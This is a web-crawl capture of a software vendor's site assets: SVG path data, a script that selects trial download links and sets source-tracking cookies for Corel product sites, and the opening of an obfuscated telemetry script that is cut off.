08.12.05,0-.03-.01-.03-.01-.05.02,0,.03,0,.05,0,0,.02-.03.02-.02.05.06,0,.13,0,.13-.05.03,0,.01.06.05.05,0-.02,0-.03,0-.05.21.03.42-.04.6-.05.08,0,.18.08.26-.04.09.11.2,0,.3.04.01,0,.02-.02.02-.05.02,0,0,.05.03.06.04-.02.09-.03.11-.07.03.09.04-.04.09-.02-.04-.05-.01-.1-.03-.16.01,0,.01.02.01.03.04,0,.05-.04.07-.05.03,0,0,.07-.05.05.01.07.02.09.03.13.05,0,0-.1.06-.08.04.01,0,.05,0,.08.01-.01.02-.03.02-.05.02,0,.03.03.03.06.02,0,.07-.02.06.03.04-.01-.02-.04,0-.08-.03,0-.02.03-.05,0,.02-.04.09-.01.08.05.03,0,.03-.04,0-.07.04.03.04-.02.06-.05.02,0,0,.02,0,.05.07,0,.04-.05.09,0,0-.05.02-.08.05-.1.03.02-.04.13,0,.15.04,0,.02-.03.01-.05.03,0,.06,0,.09,0-.05.07.09,0,.12.09.03-.03-.03-.08,0-.13.02.05.03.1.07.13.05,0,.01-.09.05-.1,0,.02,0,.08.04.01,0,.04.06.01.05.06.04-.01-.02-.04,0-.08.03,0,.01.06.05.05,0-.03-.01-.03-.01-.05.1.02.16-.02.25,0,0,.02-.03.02-.02.05.03,0,.06-.01.05-.07.03.01.05,0,.09,0,.02,0-.01.09.04.08,0-.03,0-.07,0-.1.03-.04.15.08.18-.02.03.03.13.06.11-.02.06.11.14,0,.21.04,0-.06-.03-.02-.02-.08.02.01.03.04.03.08.03-.07.12.04.12-.04.11.06.12-.01.24.03,0-.03-.02-.1.02-.08,0,.02,0,.04.03.08.02-.07.13,0,.1-.08.02,0,.03,0,.05,0,.02.06-.03.03-.02.08.06.01.07-.04.11-.05.1.09.27-.05.37,0,0-.02,0-.03,0-.05.04,0,.03.07.09.05.02-.04-.02-.07.02-.1.01.01,0,.05.02.1.04-.12.16-.01.21-.09.05.04.19.05.21-.02.01,0,.01.03.01.05.08-.06.11-.06.18,0,.01,0,.02-.02.02-.05.07.02.08.04.16.04,0-.02,0-.03,0-.05.05.02.14,0,.19.04.01,0,.02-.02.02-.05.02.02.05.02.06.05.01-.07.04-.02.07-.05-.04-.12-.14.01-.2-.06,0-.04.07,0,.05-.07,0,.04.05.02.06.05,0-.05.02-.06.03-.13-.05,0-.06.03-.1,0,0,.02,0,.03,0,.05-.02,0-.03,0-.05,0-.01,0-.01-.03-.01-.05-.05,0-.05.02-.09,0,0,.07.05.04.08.03,0,.06-.05.03-.03.1.03,0,.02-.03.04-.03.02,0,0,.05.03.05-.14.05-.2,0-.39.03.01-.05-.05-.09-.06-.16-.04.03-.06,0-.1-.01,0,.03-.03.04-.02.1-.12-.06-.35.07-.47-.07,0,.08.02.02.03.05-.13.04-.31.04-.42.03-.02,0,0,.04,0,.07-.02,0,0-.06-.03-.06-.06.04-.2-.02-.24.07.04,0,.1-.02.12.01-.06.01-.08.01-.13.04-.02-.04-.06-.02-.04-.08-.02,0-.04,0-.06,0,0,.03.01.04.01.06-.02,0-.03,0-.05,0-.04-.01.03-.03,0-.07-.02,0-.04,0-.04-.03-.01.07-.07,0-.1.04,0,.04.02.02.03.05-.01.02-.04-.04-.06.02,0-.04.02-.04,0-.08-.02,0-.02.04-.03.07-.03-.01.02-.04,0-.08-.05.04-.07,0-.12-.01,0,.02,0,.03,0,.05-.1-.06-.16,0-.25-.01,0,.06.02,0,.04.05,0,.02-.02.03-.02.05-.04,0-.06-.05-.1-.01,0-.06.09,0,.07-.08-.04.03-.06,0-.1.02,0,.03.01.03.03.03-.08.06-.16.01-.18-.06,0,.05.01.06.02.1-.05.03,0-.09-.05-.06,0,.03,0,.05,0,.08-.05-.05-.04-.04-.09,0-.01,0-.01-.02-.01-.03-.22.06-.42,0-.65.02-.02-.01-.03-.04-.04-.08-.03,0-.06.08,0,.07-.04.06-.15.01-.17.02,0-.02.01-.04,0-.08-.02.06-.06.09-.07.17-.04-.15-.22-.02-.39-.06,0,.07-.02.06,0,.15-.04.01-.02-.06-.06-.03-.01.05.04.01.03.06,0,.03-.04,0-.06.02,0,.03.01.03.01.05,0,0-.02,0-.02,0-.02-.03.04-.08.03-.15-.03.02-.09.05-.06.1,0,0-.02,0-.02,0-.02,0,0-.09,0-.13-.04-.01-.02.05-.06.03-.01-.01-.02-.03-.03-.05.02,0,.04,0,.04.03.02-.01.02-.04.02-.07-.07.03-.19-.06-.2.04.05.01.05.03.09.03-.03.02-.06.04-.06.1.02,0,.03.02.05.01,0,.02-.02.04-.03.05,0-.04-.04-.05-.06-.08.02-.03.04-.06.05-.1-.01,0-.02,0-.03-.02-.03.01-.02.06-.03.1-.02-.05,0-.09,0-.13-.01-.01-.03-.02-.05-.02,0,.03,0,.04.01.06-.23-.16-.44.02-.67-.11.01.08-.22.07-.26.02-.15.06-.4.06-.61.08-.16.02-.36-.06-.51.1-.02,0,0-.05-.03-.05-.03,0-.04.02-.03.07-.04-.04-.06,0-.09-.06-.09.08-.22.05-.3.02-.17.08-.39.05-.57.05,0,.08-.03.03-.06.02-.12.08-.26.01-.42.04,0,.04.02.02.03.05-.05,0-.04-.08-.11-.05,0,.03.01.03.01.05-.02,0-.04,0-.06,0-.01-.01,0-.05-.02-.1,0-.04.06.04.05-.03.02,0,.02.04.05.03,0-.03,0-.04.02-.05.09.02.27.02.42-.04,0-.07-.03,0-.06-.03.02-.05.07.02.09-.02.04.01-.03.02,0,.07.04.02.08-.04.14,0,0-.02,0-.04,0-.06.09-.02.14.03.21,0,0-.11-.11-.04-.13-.05-.08-.04-.13-.03-.22.02-.01,0-.01-.04-.04-.03,0,.08-.08,0-.11,0,.03.06,0,.09-.06.08-.03-.01-.02-.08-.05-.08-.06.04-.11,0-.16,0,.11-.08.27.03.34-.07.03-.01.05.08.05,0,.03.02.1.06.12,0,.02.03.04.04.08.05.01-.05.12-.06.14,0,.07-.06.18-.12.27-.07.1-.04.22-.09.32,0,.07-.09.29-.03.37-.06,0,.02,0,.03,0,.05.03-.06.08-.02.11,0-.05-.06.08-.07.07,0,.02-.04.08-.05.13-.05.01-.07-.05-.03-.06-.06.03-.05.05.04.09,0,0,.03-.01.03,0,.07.04-.04.28.03.3,0,.03,0,.03.04.03.08.02.04,0-.09.03-.08.02,0,0,.05.03.06.02,0,0-.04,0-.06.13,0,.17.02.28-.02,0-.07-.03,0-.05-.03.14-.05.37-.06.6-.03.02-.01.03-.06,0-.08.11.11.25.02.35.06,0-.02,0-.03,0-.05.01.04.16.06.17,0,.02.04.06.04.09.05,0-.04.03-.04.05-.07.03,0,0,.07.04.05,0-.04-.04-.05,0-.05.01,0-.01.09.05.06,0-.03-.01-.04-.01-.06.05,0,.03,0,.03.05.09.02.1-.03.2,0,0-.03-.01-.03-.03-.03.06-.02.1.06.17.03,0-.04-.02-.02-.03-.05.05-.02.02.06.06.05,0-.08.04,0,.06,0,0-.02,0-.05.01-.05.02,0,0,.02,0,.05.02-.07.04,0,.09,0,0-.04-.02-.02-.03-.05.05.03.06.02.11.05,0-.03-.01-.03-.03-.03.02-.06.06,0,.06.03.03-.04.15-.02.07-.08.03-.05.09.01.11-.05,0,.01,0,.02.01.02,0,.04-.04.03-.07.03.02.07.07,0,.03.08.04.01.01-.05.05-.05.01,0,.01.03.01.05.05-.02.03.02.1,0,0-.05-.03-.03-.05-.03.02-.05.06.01.09-.02-.04-.05-.03-.05-.04-.11-.02.01-.03.04-.02.08-.03,0-.03-.01-.05-.01,0-.02.02,0,.04,0-.01-.07-.13-.11-.15-.03-.02-.03-.06-.01-.06-.06-.07.03-.11.04-.16.02,0,.03-.01.03,0,.07.01,0,0-.02.01-.03.02.06.05,0,.08.03-.05.06-.11.02-.21.04,0-.04.02-.05,0-.1-.05.07-.11-.03-.15.04-.66-.05-1.4.06-2.06.05,0,.02,0,.03,0,.05-.01,0-.01-.03-.01-.05-.01,0,0,.03-.01.05-.08.01-.22,0-.28.06-.15-.08-.34.09-.49-.02-.03,0-.02.02-.02.05-.02-.03-.03,0-.06,0,0-.01.01-.03.01-.05-.07.1-.24.05-.31,0,0-.04.04-.03.03-.08.01.02.05,0,.04.05.07-.09.12-.02.13-.15-.08.07-.21-.02-.27.07-.05-.07-.16-.04-.21.02-.07-.11-.15.04-.21-.03,0,.01-.01.03-.01.05-.15-.09-.31.04-.46.04-.03,0-.06-.04-.09-.05-.12-.01-.26.06-.39.08-.08,0-.18-.04-.27,0,.01.05-.03.03-.02.08-.02,0-.01-.05-.04-.05-.29.03-.6.1-.91.11-.08.13-.39.02-.52.14-.01,0-.01-.03-.01-.05-.04.04-.1.06-.15.06l.27.33Zm18.4.14s-.17-.12-.15-.12l-.19-.05s-.02-.02-.03-.02c0,.13-.12.07-.13.1-.02-.09-.07-.03-.11-.08,0,.03,0,.05,0,.08-.02-.01-.03-.04-.04-.08-.02,0-.02.09.02.06-.06.02-.18,0-.22.02-.08.03-.18-.05-.2.02-.07,0-.12-.03-.18-.06-.02.11-.09-.02-.15.05-.02-.06.04-.03.02-.1-.04.02-.1.02-.1.08.02,0,.03,0,.05,0-.05.04-.11-.01-.18.02-.01-.04-.05-.04-.05-.08-.03-.04.02.07,0,.08.03-.09-.11.03-.08-.08-.03,0-.02.03-.04.03,0,.03.01.03.03.03-.03.05-.08-.04-.1-.06-.03.03.01.04,0,.08-.01-.04-.16-.08-.2,0-.03,0-.06,0-.09,0-.01-.05.02-.05,0-.1-.01.02-.02.02-.03-.01,0,0-.01,0-.01.02,0,0-.02,0-.02,0,0,.05.04.03.03.08-.07.04-.19.01-.28.02-.02-.01-.02-.05-.03-.08-.06.01-.09,0-.15-.01,0,.03-.05.09-.05.02-.02,0-.04.08,0,.06-.04.05-.12,0-.1-.08-.01,0-.02.02-.02,0-.04-.01-.02.04-.05.05-.02-.03-.04-.04-.08-.05,0,.05,0,.08-.02.1-.02,0,.02-.08-.02-.1-.09.04-.15-.01-.22,0-.04.01,0,.05,0,.08.03,0,.02-.03.04-.03.01,0,0,.03.03.03-.02.04-.11,0-.13.04,0-.06.07-.02.05-.1-.05-.03-.06.08-.06-.01-.01,0-.02.02-.02.05-.1-.11-.29-.01-.42-.04,0,.05.02.04.02.08,0,.04-.05,0-.07.02,0-.05.02,0,.06-.02,0-.04-.02-.05-.03-.08-.06.03-.16-.02-.18.05-.02,0,0-.06-.03-.06-.12.03-.28.04-.46.01-.01.02-.04,0-.03.05-.21-.08-.39.01-.61-.08-.01,0,0,.03,0,.05-.05-.03-.08.03-.1-.05-.06-.03-.11.1-.14,0-.03,0-.01.05-.04.05-.02-.04-.07-.04-.11-.05.01.05-.04.02-.05.05-.02-.07-.05.01-.1-.05-.01.1-.11-.05-.08.05-.03-.05-.11-.01-.14-.01-.01,0-.01-.03-.01-.05-.02,0-.06.02-.06-.01-.04.02.02.04.01.06-.05.02-.09-.02-.14-.05-.04.01-.01.04,0,.08-.02,0-.03-.07-.02,0-.04-.01-.01-.02-.01-.06-.06.01-.1-.01-.15-.01,0,.01-.01.03,0,.05-.08-.03-.08,0-.17-.03,0,.02,0,.03,0,.05-.05.02,0-.07-.05-.05,0,.02,0,.03,0,.05-.06-.03-.16.02-.17-.03-.05.05-.13.03-.19-.01-.06.07-.17.04-.25.02-.16.09-.44.02-.6.06-.01,0-.01-.02-.01-.03-.12.03-.21.04-.35,0-.05.07-.12.02-.18.07.06.03.06.07.1.01.02,0,0,.06.03.06-.06.01-.11-.05-.15,0-.03-.01.03-.05,0-.1-.15,0-.34.01-.46,0,0,.02,0,.03,0,.05-.03-.1-.07,0-.09-.08-.04,0-.02.03-.01.05-.1,0-.14-.01-.22,0,0,.05-.02.06,0,.1-.06,0,0-.06-.02-.1-.13,0-.34.01-.49,0-.03.02-.07,0-.06.07-.03,0,0-.07-.03-.08-.21.08-.43,0-.58.06-.02-.05-.06-.02-.09-.01-.01.06.04.03.03.08.02-.02.03-.07.06-.03-.02,0-.03.07-.1.05,0-.02-.01-.07,0-.11-.01,0,0,.02-.01.03-.02-.04-.11-.05-.1.04.04-.04.05.04.09,0,0,.1-.14.05-.11-.05-.07,0-.25-.03-.26.06.09,0,.15-.05.22.03.01,0,0-.02.01-.03.07.05-.11.08-.1.02-.06.06-.21.03-.31.04,0-.05.08-.01.07-.08-.08-.01-.09.03-.14-.03.44-.06.66-.04,1.03-.08,0-.03.01-.03.01-.05.1.06.1,0,.17.04.04-.08.12-.03.18,0,.01-.06.07-.02.12-.02.12-.07.32.04.4-.08-.37.01-.74-.03-1.13.06-.15-.03-.32-.1-.43.03-.01,0-.01-.03-.01-.05-.72.02-1.41.11-2.09.1,0,.03-.03.05-.03.08-.02-.02-.06,0-.05-.06-.06.02-.12.01-.21.02,0,.03.01.03.03.03-.01.05-.05,0-.05-.03,0,.05-.1-.03-.13.04-.01,0-.01-.03-.01-.05-.03.01-.07.01-.08.05-.01-.04-.06-.03-.08-.06-.03,0,0,.06-.03.07-.05.01-.02-.08-.06-.06-.01.02-.01.06,0,.08-.19-.06-.46,0-.69.02-.08,0-.15-.04-.21.02-.04-.03-.12,0-.14,0,.08.1.26-.04.3.07.04-.09.13-.04.18,0-.04.02-.03.09-.07.12,0-.13-.31-.14-.4-.04-.03-.07-.18-.06-.21,0-.01,0-.01-.03-.01-.05-.21.03-.37.02-.57.01,0,.02,0,.03,0,.05-.11-.02-.39-.09-.48.03-.11-.08-.32.02-.4,0-.01.02-.05,0-.04.05-.31-.02-.56.1-.78.04-.02.08-.11,0-.13.08-.09-.09-.19.03-.27.04-.01,0-.03-.04-.05-.03-.08.03-.19.02-.27.02-.07,0-.16.02-.24.04l.28.35c.14,0,.27,0,.33-.05.04.07.19.06.18-.02.08.18.27-.08.37.04,0-.02,0-.04,0-.06.05,0,.19.06.2-.04,0,0-.02,0-.03-.02.05-.03.02.06.05.06.19,0,.34-.03.52-.03,0,0,0,0,0,.01h.03s0-.01,0-.01c0,0,.03,0,.05,0h.05s.02-.04.01-.09c.12.02.32,0,.42-.06,0,0-.01.01-.01.03.01.01.09,0,.11-.02,0-.02-.02-.04,0-.05.04.04.04,0,.09.08,0-.07.06-.09.07-.02,0-.03.01-.04,0-.07.1.03.19-.04.19.06.02-.02.02-.04.03-.07.06,0,.16.02.18-.04.14.1.39-.03.57.02,0-.02,0-.03,0-.05.07.03.12.05.16-.02.02.05.11.1.14.03.02.05.09.03.11,0,.09,0,.27.04.37-.03,0,.08.04,0,.06,0,0,.02,0,.05.01.05,0-.04.03-.06.07-.05,0,.02,0,.05.01.05.05.02.02-.06.06-.05.03.09.14.06.17,0,0,.05.04.04.05.06,0-.05.05-.03.06.01.01-.09.1.01.11-.08.02.05.04.11.03.17h.09s.01-.02,0-.04c-.02-.02-.03-.06-.08-.05.02-.09.12,0,.14-.09.02.11.18-.04.21.08-.05.02-.03-.04-.06-.03,0,.04.02.08.04.11,0-.09.04-.03.07,0h.02s.01-.07,0-.12c.01-.02.05,0,.04-.05.09.09.14-.01.25.04-.02-.06.04-.03.05-.07-.02-.04-.03-.01-.07-.01,0-.03.02-.03.02-.05.06.07.08,0,.14.05-.02.01-.02.03-.02.07.02,0,.02.02.04.01,0-.05-.02-.04-.02-.08.02-.02.12-.04.07.01,0-.03-.06-.02-.05,0,0,.08.07.06.09.05,0-.06-.04-.1,0-.11,0,.04,0,.06.03.06.04-.09.09.08.12-.04,0,.06.05.05.05.1,0-.05.08.05.06-.05.04-.03,0,.06.04.05.02,0,.05,0,.03.02-.05,0-.08,0-.11.04,0,.01,0,.02,0,.03.06-.03.07,0,.11.03-.02-.07.06,0,.06-.05,0-.05-.03-.06-.04-.08.02,0,.02-.02.04-.03,0,.03.02.04.05.03,0-.05.04-.04.02-.1.04.02.06.01.09-.02,0,.05.04.04.08.05.04-.06.08-.03.16-.02,0-.03,0-.04.02-.05.04.06.17.01.22-.02.02.09.07.01.14.03.07.01.3.02.39-.04,0,.02,0,.04.03.03.08-.07.15.04.27-.04,0,.02,0,.05.01.05.03,0,.05-.08.07-.03-.04.06.16,0,.1.09,0-.02,0-.04-.03-.03.03.06,0,.07-.02.08-.01.12.05.04.09.08,0-.03-.02-.08.02-.07.02,0-.02.06.03.06.02-.02.01-.06,0-.08.05-.02.04.05.06.06.02,0,.06-.05.09,0-.01-.07.03-.08.05-.03.02-.05-.04-.09,0-.08.02.03.03.06.05.08-.02-.07.06,0,.06-.05,0-.03-.01-.04-.04-.03-.01-.06.05-.06.07-.03.01.05-.04.02-.02.08.1,0,.09-.06.12-.02.02-.07-.08-.06-.04-.1.05.04.1-.07.14.01,0-.06.06-.03.09-.02,0-.02,0-.05,0-.05.2.02.39.02.59-.01,0,.07.04,0,.05,0,0,.03,0,.07.03.08.06,0,.05-.07.1-.08.03.07.05-.01.09-.02.06.12.18-.04.26.06.02-.13.12-.02.17-.04,0-.02-.05-.03-.01-.05,0,.03.04.04.05.06.1-.11.29.03.35-.09.03.09.2,0,.27.07.02-.06.13-.07.15,0,.06-.08.16-.06.25,0,0-.08.04.02.06.01.02-.05.09-.05.13-.02.01-.03-.04-.05,0-.06.03.04.05-.02.08.03,0-.02,0-.05.01-.05.07.12.16-.06.24.04-.02-.07.07-.06.02-.11.03.03.05-.03.08.01-.02,0-.04,0-.04.03.01.02.03.03.04.05,0-.05.04.03.07-.03,0,.03-.01.1.02.1.04-.11.1-.03.17-.07,0,.03.03.06.05.06,0-.05-.03-.09.02-.1.03,0,0,.09.03.08.02-.04.03-.04.05,0-.02-.06.04-.01.04-.05,0-.05-.01-.06-.02-.1.04,0,.12-.03.15.03-.04-.01-.07,0-.09,0,.03.03-.07.06,0,.11.01-.07.08-.05.11,0,.02-.03.05-.12.08-.07-.02-.01-.02.08,0,.06.02-.1.05.04.09.03,0-.04-.02-.05-.03-.08.03,0,.04.03.07.01,0,.02,0,.05.01.05.02,0,.03-.03.05-.05.02.06.07.07.1.03.01.06-.02.06-.02.12.03-.06.04.02.1.01,0-.02,0-.05.01-.05.03.09.16,0,.18.13-.01-.07.02-.09.04-.12.01.04.06.03.06.08,0-.09-.04-.11-.06-.18.02,0,.03,0,.04.02,0-.03,0-.06.02-.05,0,.08.01.06,0,.11.02,0,.01.03.03.03.02-.03.06-.04.11,0,0-.11-.05-.07-.07-.11.06,0,.06.02.09-.03,0,.07,0,.13.03.16,0-.09.02-.02.05-.02,0-.03.01-.04,0-.07-.02-.02-.05-.02-.06,0,0-.03,0-.05,0-.08.06,0,.14-.02.17.01,0,.02,0,.03,0,.05-.03.02-.07.02-.07.07,0-.02-.02-.02-.02,0,.02.04.13.04.06-.02.03.01.06.01.09-.02.01-.05-.04-.08,0-.1.04.01.12-.02.17.03,0-.04-.02-.06,0-.08,0,.06.03.05.04.08,0-.07.12,0,.15-.05,0,.02.01.04.03.05.04-.05.07-.02.12,0,.01-.09.07-.01.11-.05.05.04,0,.13.03.18.02-.06.13.05.16-.05,0,.04.01.05.04.05,0-.02.01-.02.01-.05-.03,0-.03-.04-.05-.05.02-.02.05-.04.06-.08.04.03.08,0,.07-.08-.13,0-.26.04-.33,0,.35,0,.62-.06.9,0-.02.02-.01.06-.03.07.01.02.02.05.04.06.02,0,0-.04.04-.03,0,.04.02.05.04.06.03-.02.12-.05.14,0,.01-.07.08.01.08-.07,0,.06.06.05.09.06,0-.02.01-.02.01-.05-.01,0-.04,0-.04-.02.02,0,.03,0,.05,0,0,.08.08.02.1.1,0-.03-.02-.1,0-.1,0,.03.02.03.03.05-.02,0-.05.11,0,.1,0-.03-.04-.07,0-.07.03,0,0,.09.03.08.03-.03-.03-.1,0-.13.03.03.04.07.08.08,0-.04-.03-.05,0-.08.06,0,.03.04.05.06,0-.05.1-.04.05.01,0-.02,0-.04-.03-.03,0,.03-.01.04,0,.07.04,0,.08-.01.1.01.01-.02,0-.06.03-.05.03,0,.03.06.06.05.01-.02,0-.06.04-.05,0,.02,0,.05.01.05,0-.08.06.05.09-.02,0-.03,0-.05-.03-.06-.06.02-.06,0-.1-.01.05,0,.08-.03.12.01.01-.05.07-.04.08-.08,0,.04.01.05.04.05.02.05-.04.01-.02.07.06.02.03-.06.06-.08.01.1.05,0,.06-.03,0,.02,0,.06.01.07.02-.02.02-.06.03-.08,0,.01.01.02.03.01,0,.04,0,.07-.03.08-.01-.05-.03.02-.06,0,0,.06-.02.09.02.11-.01-.06.01-.08.05-.08,0,.04,0,.09.03.11.02,0,.05,0,.05-.02,0-.02,0-.05-.01-.05,0,.08-.05-.02-.05-.05.02,0,.03.02.04.03-.02-.05.04-.01.02-.07-.02,0-.02.02-.04.03-.01-.05,0-.03,0-.08.06.06.12.03.17.01.02.05-.04.01-.02.07.06-.04,0,.02.04.05.03-.02.09-.01.12.01-.01.04-.05-.03-.06.02.02.06.03.03.07.01,0,.03.02.05.04.07h.01c.02-.12.1-.05.16-.03.02-.01,0-.06.02-.07.02,0,.03.02.06.03,0-.07-.02-.1-.05-.11,0-.04,0-.07.03-.08,0,.02.02.02.04.02,0,.05-.03.06-.02.11.08-.02,0,.08.05.08.03-.04.09-.01.1.03.27-.07.72-.07.58-.39Zm-.32.36s-.06.03-.12.02c0,0,0,.02,0,.03h.13s0-.05,0-.05Z"/>
      </g>
      <path class="e" d="m123.57,9.42v-3.23h-1.21v-.43h2.9v.43h-1.21v3.23h-.48Zm2.18,0v-3.66h.73l.87,2.59c.08.24.14.42.17.54.04-.13.11-.33.2-.59l.88-2.55h.65v3.66h-.47v-3.06l-1.06,3.06h-.44l-1.06-3.12v3.12h-.47Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.painterartist.com/static/common/scripts/trial-installer.js
body_size: 1526
content:
var product = {};
var urlQuery = window.location.href.split("sourceid=");
var now = new Date();
var time = now.getTime();
time += 30 * 3600 * 1000 * 24;
now.setTime(time);
var siteName = "";
var prodId = "";
var elementId = "";
var link = "";
var hostName = window.location.hostname;
var pathName = location.pathname
if (hostName.search("aftershotpro.") > 0) {
	siteName = "source_id_asp";
} else if (hostName.search("coreldraw.") > 0) {} else if (hostName.search("painterartist.") > 0) {
	if (pathName.search("/painter-essentials/uninstall.html") > 0) {
		prodId = "ptr2023";
		siteName = "source_id_pntr";
		elementId = "ptr-trial_";
		link = "/product/painter/trial-thank-you.html?ver=ptr23.0";
		product = {
			"seo": prodId + "-xx-seo",
			"ppc": prodId + "-xx-ppc_brkws",
			"defaultId": prodId + "-xx-na",
			"className": "pntr-trial-win",
			"macUrl": "https://www.corel.com/akdlm/6763/downloads/free/trials/Painter/2023/KL8s49xW/CorelPainter2023.dmg"
		};
	} else if (pathName.search("/painter-essentials/") > 0) {
		prodId = "pte8";
		siteName = "source_id_pe";
		elementId = "pe-trial_";
		link = "/product/painter-essentials/trial-thank-you.html";
		product = {
			"seo": prodId + "-xx-seo",
			"ppc": prodId + "-xx-ppc_brkws",
			"defaultId": prodId + "-xx-na",
			"className": "pe-trial-win",
			"macUrl": "https://www.corel.com/akdlm/6763/downloads/free/trials/Painter/Essentials/8/D4Kg92s/PainterEssentials8.dmg"
		};
	} else {
		prodId = "ptr2023";
		siteName = "source_id_pntr";
		elementId = "ptr-trial_";
		link = "/product/painter/trial-thank-you.html?ver=ptr23.0";
		product = {
			"seo": prodId + "-xx-seo",
			"ppc": prodId + "-xx-ppc_brkws",
			"defaultId": prodId + "-xx-na",
			"className": "pntr-trial-win",
			"macUrl": "https://www.corel.com/akdlm/6763/downloads/free/trials/Painter/2023/KL8s49xW/CorelPainter2023.dmg"
		};
	}
} else if (hostName.search("paintshoppro.") > 0) {
	prodId = "psp2023";
	siteName = "source_id";
	elementId = "psp-trial_";
	link = "/trialthankyou";
	product = {
		"seo": prodId + "-xx-seo",
		"ppc": prodId + "-xx-ppc_brkws",
		"defaultId": prodId + "-xx-na",
		"className": "psp-trial-win",
		"macUrl": "https://dwnld.paintshoppro.com/trials/psp/2023/VrCk2he58y/PSP2023Installer.exe"
	};
	var psp_now = new Date();
	var psp_time = psp_now.getTime();
	psp_time += 60 * 3600 * 1000 * 24;
	now.setTime(psp_time);
} else if (hostName.search("photomirage.") > 0) {
	prodId = "mir1";
	siteName = "source_id";
	elementId = "pm-trial_";
	link = "/trial-thank-you";
	product = {
		"seo": prodId + "-xx-seo",
		"ppc": prodId + "-xx-ppc_brkws",
		"defaultId": prodId + "-xx-na",
		"className": "pm-trial-win",
		"macUrl": "https://dwnld.photomirage.io/trials/1/PhotoMirageInstaller.exe"
	};
} else if (hostName.search("videostudiopro.") > 0) {} else if (hostName.search("wordperfectpro.") > 0) {} else {}
var sourceId = ""
var siteCookie = document.cookie.match('(?:^|;) ?' + siteName + '=([^;]*)(?:;|$)');
if (siteCookie) {
	sourceId = siteCookie[1];
}
var isWindows = true;
if ((window.navigator.userAgent.indexOf("Mac") != -1) || (window.navigator.userAgent.indexOf("Linux") != -1)) {
	isWindows = false;
}
var referrer = document.referrer;
if (referrer.match(/^https?:\/\/www\.google\.([^\/]+)(\/|$)/i) && isWindows) {
	sourceId = product["seo"];
	if (((window.location.href.search("gclid=")) > 0)) {
		sourceId = product["ppc"];
		if ((urlQuery[1].search("&")) > 0) {
			var subUrlQuery = urlQuery[1].split("&");
			sourceId = subUrlQuery[0];
		} else {
			sourceId = urlQuery[1];
		}
	}
} else if (urlQuery.length > 0 && ((window.location.href.search("sourceid=")) > 0) && isWindows) {
	if ((urlQuery[1].search("&")) > 0) {
		var subUrlQuery = urlQuery[1].split("&");
		sourceId = subUrlQuery[0];
	} else {
		sourceId = urlQuery[1];
	}
	if (siteCookie) {
		sourceId = siteCookie[1];
	} else {
		document.cookie = siteName + '=' + sourceId + '; expires=' + now.toUTCString() + '; path=/';
	}
}
//Hardcoded logic to replace pte to be ptr2023 in every page except Painter Essentials product page
if (hostName.search("painterartist.") > 0) {
	if (pathName.search("/product/painter-essentials/") > 0) {
	}else{
		if(sourceId.indexOf("pte8", 0) == 0){	// For non pte pages, if sourceId=pte8-xx-seo, force it to be ptr2023
			sourceId = sourceId.replace("pte8", "ptr2023");
		}else if(sourceId.indexOf("pte", 0) == 0){	// For non pte pages, if sourceId=pte-xx-seo, force it to be ptr2023
			sourceId = sourceId.replace("pte", "ptr2023");
		}
	}
}
if (sourceId == "") {
	sourceId = product["defaultId"];
}
if (!isWindows && (window.location.href.indexOf("trial-thank-you.html") < 0)) {
	for (var i = 1; i < 11; i++) {
		var element = "#" + elementId + i;
		var hrefElement = elementId + i;
		if ($(element).length) {
			document.getElementById(hrefElement).href = product["macUrl"];
		}
	}
}
$(document).ready(function () {
	function WhileDownloadRedirect() {
		console.log("redirecting");
		window.location.href = link;
	}
	var lang = "en";
	if (window.location.href.search('/jp/') >= 0) {
		lang = "jp";
	} else if (window.location.href.search('/de/') >= 0) {
		lang = "de";
	} else if (window.location.href.search('/fr/') >= 0) {
		lang = "fr";
	} else if (window.location.href.search('/tw/') >= 0) {
		lang = "tw";
	} else if (window.location.href.search('/es/') >= 0) {
		lang = "es";
	} else if (window.location.href.search('/it/') >= 0) {
		lang = "it";
	} else if (window.location.href.search('/nl/') >= 0) {
		lang = "nl";
	} else if (window.location.href.search('/ru/') >= 0) {
		lang = "ru";
	}
	$('#pvs-vsp-trial').click(function () {
		var plink = "/" + lang + "/products/videostudio/trial-thank-you.html?dwn=thankyou-vsp";
		setTimeout(function () {
			window.open('http://www.videostudiopro.com/trialthankyou', '_blank');
		}, 3000);
	});
	if (hostName.search("paintshoppro.") < 0) {
		link = "/" + lang + link;
	}
	for (var i = 1; i < 11; i++) {
		var element = "#" + elementId + i;
		$(element).click(function () {
			if (window.location.href.indexOf("trial-thank-you.html") < 0) {
				console.log(link);
				setTimeout(function () {
					window.open(link, '_parent');
				}, 5000);
			}
		});
	}
	if (hostName.search("paintshoppro.") >= 0) {
		var element = "#pm-trial";
		var thankYouPageLink = "https://www.photomirage.io/" + lang + "/trial-thank-you.html";
		$(element).click(function () {
			console.log(thankYouPageLink);
			setTimeout(function () {
				window.open(thankYouPageLink, '_parent');
			}, 3000);
		});
	}
});


--- FILE ---
content_type: application/javascript
request_url: https://www.painterartist.com/static/common/scripts/asset-telemetry/obfuscated_paintartist.js
body_size: 1469
content:
const _0x70db6=_0xc291;(function(_0x317a77,_0x2020a3){const _0x18ad17={_0x115df7:0xe3,_0x3a89dc:0xf6,_0x19eefe:0xe1,_0x5c6c80:0xfa,_0x36cbd3:0xf3,_0xddf32e:0xd7,_0xc35024:0xd8,_0x5f5bf0:0xef,_0x3d6520:0xfb,_0x141b10:0xed},_0x429638=_0xc291,_0x45c6c8=_0x317a77();while(!![]){try{const _0x484729=parseInt(_0x429638(_0x18ad17._0x115df7))/0x1*(parseInt(_0x429638(_0x18ad17._0x3a89dc))/0x2)+parseInt(_0x429638(_0x18ad17._0x19eefe))/0x3*(-parseInt(_0x429638(0x101))/0x4)+-parseInt(_0x429638(_0x18ad17._0x5c6c80))/0x5*(-parseInt(_0x429638(0xda))/0x6)+-parseInt(_0x429638(0xdd))/0x7*(-parseInt(_0x429638(_0x18ad17._0x36cbd3))/0x8)+-parseInt(_0x429638(_0x18ad17._0xddf32e))/0x9+-parseInt(_0x429638(_0x18ad17._0xc35024))/0xa*(-parseInt(_0x429638(_0x18ad17._0x5f5bf0))/0xb)+parseInt(_0x429638(_0x18ad17._0x3d6520))/0xc*(parseInt(_0x429638(_0x18ad17._0x141b10))/0xd);if(_0x484729===_0x2020a3)break;else _0x45c6c8['push'](_0x45c6c8['shift']());}catch(_0x4e3be0){_0x45c6c8['push'](_0x45c6c8['shift']());}}}(_0x9ec5,0x6b3a9));function _0x9ec5(){const 